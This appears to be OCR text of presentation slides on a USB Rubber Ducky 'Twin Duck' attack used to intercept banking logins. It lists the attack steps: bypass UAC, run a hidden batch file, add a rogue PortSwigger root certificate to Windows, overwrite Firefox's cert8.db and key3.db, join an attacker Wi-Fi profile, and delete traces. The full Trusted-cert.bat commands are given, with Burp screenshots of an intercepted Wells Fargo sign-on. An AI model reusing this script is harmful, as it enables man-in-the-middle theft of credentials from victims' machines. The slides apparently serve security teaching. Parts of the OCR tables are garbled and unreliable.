

fppt.com

Image Source: diariodigitalcolombiano.com

## ...Now Tell Me Your Secrets

- Echo xml network profile to a file
- Using xml file, create and connect to new Wireless profile

## Cover your tracks

- Delete xml file
- Delete rouge certificate









#### All Your Bank Are Belong To Us

| Tar                                  | get Proxy   | Spider     | Scanner    | Intruder    | Repeater   | Sequencer     | Decoder        | Comparer  | Extender | Option | s Alerts | 1      |    |
|--------------------------------------|-------------|------------|------------|-------------|------------|---------------|----------------|-----------|----------|--------|----------|--------|----|
| Inte                                 | rcept HTTP  | history    | WebSocke   | ets history | Options    |               |                |           |          |        |          |        |    |
| Filter:                              | Hiding CSS  | , image a  | nd general | binary cont | ent.       |               |                |           |          |        |          |        |    |
| # 1                                  | Host        |            |            |             | Method     | URL           | and the second |           | Params   | Edited | Status   | Length | M  |
| 144                                  | nttps://oni | ine.weiist | argo.com   |             | GET        | /das/cgi-b    | in/session.c   | gr/screen | 3        | 0      | 302      | 715    | HI |
| 136                                  | https://onl | ine.wellsf | argo.com   |             | GET        | /das/com      | non/scripts/   | /wibcommo |          |        | 200      | 1068   | SC |
| 135                                  | https://onl | ine.wellsf | argo.com   |             | POST       | /signon       | 1000           |           | I        | 0      | 200      | 3767   | HT |
| 132 https://www.wellsfargo.com POST  |             |            | POST       | /tas        |            |               | Ø              |           | 200      | 129    |          |        |    |
| 123 https://www.wellsfargo.com POS   |             |            |            | POST        | /tas       |               |                | 0         | E.       | 200    | 129      |        |    |
| 94 https://static.wellsfargo.com GE  |             |            | GET        | /tracking/t | oppages/ut | ag. 2. js?utv | Ø              |           | 200      | 1367   | SC       |        |    |
| 93 https://static.wellsfargo.com GET |             |            | GET        | /tracking/t | oppages/ut | aq.is         | Ē              | Ē         | 200      | 19897  | sc       |        |    |
|                                      | 1.11        |            | -          |             | CET        | licialabal    | homo io        |           | 127      | 127    | 200      | 104504 |    |

Raw Params Headers Hex

POST request to /signon

| Туре   | Name         | Value                                                                               |
|--------|--------------|-------------------------------------------------------------------------------------|
| Cookie | vlst         | F95F61F578D3AB82                                                                    |
| Cookie | OB SO ORIGIN | source=homepage                                                                     |
| Cookie | wfacookie    | 11201502260648201707957568                                                          |
| Cookie | TS01b92b99   | 0135157aa8dc81960a070f3c18d6f61ca8f3009dbc8f8028df23e8dd79a1330f724b7024d318c       |
| Cookie | utag main    | v id:014bc65c4b58000fe01448f7ec5902042001b00900b5d\$ sn:1\$ ss:1\$ pn:1;exp-session |
| Body   | destination  | AccountSummary                                                                      |
| Body   | userid       | fakeuser                                                                            |
| Body   | password     | fakepassword                                                                        |

and the second second se

#### Internet Explorer

| G Wells Fargo - Personal & Business Banking - S                                                                                                    | Certificate                                                                        | plorer prov                                        |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------|
| https://www.wellsfargo.com/                                                                                                    | General Details Certification Path                                                 | 🗕 🗕 🖓 😽 🗙 🔡 G                                      |
| File       Edit       View       Favorites       Tools       Help         Help       Help       Help       Help       Help       Help         Favorites       Help       Help       Help       Help       Help         Favorites       Help       Help       Help       Help       Help         Wells       Fargo       Personal       Business       Ban | Certificate Information This certificate is intended for the following purpose(s): |                                                    |
| WELLS<br>FARGO                                                                                                    | • Ensures the identity of a remote computer                                        | cations Español Search                             |
| Banking Loans and Credit                                                                                                    | Issued to: www.wellsfargo.com                                                      |                                                    |
| O View Your Accounts<br>Account Summary<br>Username<br>fakeuser                                                                                                    | Issued by: PortSwigger CA<br>Valid from 2/26/2015 to 2/15/2035                     | Everyday C                                         |
| Password<br>Go<br><u>Username / Password Help</u>                                                                                                    | Install Certificate Issuer Statement                                               | Open a new checking ad<br>and get easy access to y |
| Need online access?<br><u>Sign Up Now</u> or <u>Take a Tour</u><br><u>Privacy, Cookies, and Security</u>                                                                                                    | ОК                                                                                 | Start Now                                          |

#### Internet Explorer



#### Chrome



#### Chrome



#### Firefox





#### **This Connection is Untrusted**

You have asked Firefox to connect securely to **www.wellsfargo.com**, but we can't co connection is secure.

Normally, when you try to connect securely, sites will present trusted identification to are going to the right place. However, this site's identity can't be verified.

#### What Should I Do?

If you usually connect to this site without problems, this error could mean that somec impersonate the site, and you shouldn't continue.

Get me out of here!

- Technical Details
- I Understand the Risks

#### Firefox





## Twin Duck Firmware

- Mounts both mass storage and HID keyboard
- Must reflash the USB Rubber Ducky
- Only use if target allows mass storage devices
- Micro SD card not ideal for fast I/O

## Create New Firefox Truststore

| neral D | ata Choices Network Update Certificates                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| 📵 Cer   | rtificate Manager                                                                                                    |
| You     | r Certificates People Servers Authorities Others                                                                                                    |
| Y       | 'ou have certificates on file that identify these certificate authorities:                                                                                                    |
|         | Downloading Certificate                                                                                                    |
|         | <ul> <li>Do you want to trust "PortSwigger CA" for the following purposes?</li> <li>Trust this CA to identify websites.</li> <li>Trust this CA to identify email users.</li> <li>Trust this CA to identify software developers.</li> </ul> Before trusting this CA for any purpose, you should examine its certificate and its policy and procedures (if available). View Examine CA certificate |

## Create New Firefox Truststore

- Add Trusted CA to fresh build of Firefox
- %APPDATA%\Mozilla\Firefox\Profiles\\*.default
- Keystore, key3.db
- Truststore, cert8.db



## Twin Duck Attack Summary

- 1. Bypass UAC and open CMD.exe
- 2. Create script to identify storage mount
- 3. Create vbs script to run batch file invisibly
- 4. Run batch file
  - Adds cert to Windows Trusted Root
  - Overwrites Firefox cert8.db and key3.db files

- Creates wireless profile
- Connects to wireless profile

## Trusted-cert.bat

- taskkill /IM Firefox.exe /F
- copy /Y %DUCKYdrive%\cert.cer %USERPROFILE%\cert.cer
- certutil -addstore -f -enterprise -user root cert.cer
- del cert.cer
- cd %APPDATA%\Mozilla\Firefox\Profiles\\*.default
- copy /Y cert8.db cert8.db.original
- copy /Y %DUCKYdrive%\cert8.db cert8.db
- copy /Y key3.db key3.db.original
- copy /Y %DUCKYdrive%\key3.db key3.db

#### E:\DUCKY

| Name |                  |
|------|------------------|
| 0    | a.xml            |
|      | cert.cer         |
|      | cert8.db         |
|      | key3.db          |
|      | trusted-cert.bat |
|      |                  |

Size Type
 588 bytes XML document
 712 bytes X.509 Certificate
 393.2 kB unknown
 16.4 kB unknown
 829 bytes plain text document

#### Internet Explorer

| 🧭 Wells Fargo - Personal & Business Banking - S                                                          | Certificate                                                                                               | plorer prov                                        |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|--|--|
| https://www.wellsfargo.com/                                                                              | General Details Certification Path                                                                        | 🗕 🗧 😽 🗙 🛃 G                                        |  |  |
| File Edit View Favorites Tools Help                                                                      | Certificate Information                                                                                   |                                                    |  |  |
| Wells Fargo - Personal & Business Ban                                                                    | This certificate is intended for the following purpose(s):<br>• Ensures the identity of a remote computer |                                                    |  |  |
| WELLS                                                                                                    |                                                                                                    | cations Español Search                             |  |  |
| FARGO                                                                                                    |                                                                                                    | Financial Education                                |  |  |
| Banking Loans and Credit                                                                                 | Issued to: www.wellsfargo.com                                                                             |                                                    |  |  |
| O View Your Accounts<br>Account Summary<br>Username<br>fakeuser                                          | Issued by: PortSwigger CA<br>Valid from 2/ 26/ 2015 to 2/ 15/ 2035                                        | Evervday C                                         |  |  |
| Password<br>Go<br>Username / Password Help                                                               | Install Certificate Issuer Statement                                                                      | Open a new checking ad<br>and get easy access to y |  |  |
| Need online access?<br><u>Sign Up Now</u> or <u>Take a Tour</u><br><u>Privacy, Cookies, and Security</u> | ОК                                                                                                    | Start Now                                          |  |  |
|                                                                                                    | and the second                                                                                            |                                                    |  |  |

#### Internet Explorer



#### Chrome

